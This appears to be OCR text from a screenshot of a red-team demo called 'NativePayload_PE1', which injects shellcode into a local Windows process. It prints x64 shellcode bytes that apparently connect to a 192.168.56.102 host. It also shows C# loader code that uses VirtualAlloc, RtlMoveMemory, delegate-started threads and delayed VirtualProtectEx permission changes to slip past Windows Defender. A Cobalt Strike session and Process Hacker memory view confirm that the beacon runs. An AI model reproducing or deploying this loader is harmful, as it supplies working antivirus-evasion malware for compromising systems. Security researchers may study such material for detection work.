 Command Prompt - NativePayload_PE1.exe fc,48,83,e4,f0,e8,c8,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52...
f1,4d,7e,61,49,d4,a0,fa,07,3d,95,db,fc,01,80,87,b6,94,eb,31,51,3e,6e,1e,21,71,71,e1,ca,7b,0b,c2,42,f9,c2,b4,d7,63,ab
,bd,bb,b8,1c,1f,20,69,7d,ac,d3,0d,a1,ea,bb,5e,bd,d6,39,6a,60,4e,eb,31,f4,a8,fa,2f,7b,f5,5c,f5,9d,5d,40,7b,ad,2e,36,5
b,0e,69,c6,f9,60,45,98,0f,9c,e1,94,ba,18,d8,39,d4,8f,a1,a1,70,9e,d9,27,34,44,38,a4,5a,00,41,be,f0,b5,a2,56,ff,d5,48,
31,c9,ba,00,00,40,00,41,b8,00,10,00,00,41,b9,40,00,00,00,41,ba,58,a4,53,e5,ff,d5,48,93,53,53,48,89,e7,48,89,f1,48,89
,da,41,b8,00,20,00,00,49,89,f9,41,ba,12,96,89,e2,ff,d5,48,83,c4,20,85,c0,74,b6,66,8b,07,48,01,c3,85,c0,75,d7,58,58,5
8,48,05,00,00,00,00,50,c3,e8,7f,fd,ff,ff,31,39,32,2e,31,36,38,2e,35,36,2e,31,30,32,00,12,34,56,78
NativePayload_PE1 , Published by Damon Mohammadbagher , May 2022
NativePayload_PE1 Asm Bytes + Thread Injection into local Process + C# Delegation
Step1 Delegate.Invoke(02CB0000) Intptr Done. [API::VirtualAlloc]
Step2 Delegate.Invoke(00000000) Intptr Done. [API::RtlMoveMemory]
Step3 Delegate.Invoke(00000000) Intptr Done. [API::C# thread started]
Step4 Delegate.Invoke(02CB0000) Intptr Done. [API::VirtualProtectEx [delay + Set to 0x10 (Execute mode)]
114
115 IntPtr ProcessHandle = OpenProcess(ProcessAccessFlags.All, false,
116 System.Diagnostics.Process.GetCurrentProcess().Id);
117 System.Threading.Thread.Sleep(30000);
118 IntPtr _VA = VirtualAlloc(IntPtr.Zero, (UIntPtr)_asm_shell.Length, 0x1000,
119 showcmd("1", "VirtualAlloc", _VA);
120 System.Threading.Thread.Sleep(60000);
121 //Marshal.Copy(_asm_shell, 0, shellcodeAddr, _asm_shell.Length);
122 RtlMoveMemory(_VA, _asm_shell, (uint)_asm_shell.Length);
123 showcmd("2", "RtlMoveMemory", IntPtr.Zero);
124 ThreadStart _ts = new ThreadStart(() =>
125 {
126 __Assembly _Method = (__Assembly)Marshal.GetDelegateForFunctionPointer
127 (_VA, typeof(__Assembly));
128 Delegate _Delegate = new Action(() => { _Method(); });
129 _Delegate.DynamicInvoke(); /*_Method();*/ });
130 Thread _t = new Thread(_ts);
131 Delegate _TDelegate = new Action(() => { _t.Start(); });
132 _TDelegate.DynamicInvoke();
133 //_thread.Start();
134 showcmd("3", "C# thread started", IntPtr.Zero);
135 VirtualProtectEx(ProcessHandle, _VA, (UIntPtr)_asm_shell.Length, 0x10, out
136 showcmd("4", "VirtualProtectEx [delay + Set to 0x10 (Execute mode)", _VA);
137 System.Threading.Thread.Sleep(120000);
138 showcmd("5", "VirtualProtectEx [delay + Set to 0x20 (Read_Execute mode)",
139 VirtualProtectEx(ProcessHandle, _VA, (UIntPtr)_asm_shell.Length, 0x20, out
99 % No issues found
Output Error List C# Interactive (64-bit) Package Manager Console
Ready
kali2 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
ext... ... l... user compu... ... process pid a... l...
19... ... 2 NativePayload_PE1.exe 8... x... 5...
NativePayload_PE1.exe (8252) Properties
Environment Handles .NET assemblies .NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x7ffc79b56000 Image: Commit 8 kB WC C:\Wind
0x7ffc79b59000 Image: Commit 12 kB WC C:\Wind
0x7ffc79b64000 Image: Commit 4 kB WC
0x7ffc79b67000 Image: Commit 8 kB WC
0x7ffc79be5000 Image: Commit 4 kB WC
0x7ffca856e000 Image: Commit 4 kB WC
0x7ffcad5ed000 Image: Commit 12 kB WC
0x7ffcb02d0000 Image: Commit 28 kB WC
0x7ffcb02e8000 Image: Commit 4 kB WC
0x7ffcb16a6000 Image: Commit 4 kB WC
0x7ffcb16b6000 Image: Commit 4 kB WC
0x7ffcbb117000 Image: Commit 4 kB WC
Image: Commit 4 kB WC
0x7ffcbcd91000 Image: Commit 4 kB WC
0x7ffcbf091000 Image: Commit 12 kB WC
0x7ffcbf2d5000 Image: Commit 8 kB WC
0x2cb0000 Private: Commit 4 kB X
Windows Security
Virus
View and upd
Defender Anti
Real-time
Locates and s
can turn off th
automatically
On
Process Hacker
Hacker View Tools Users Help
9:18 PM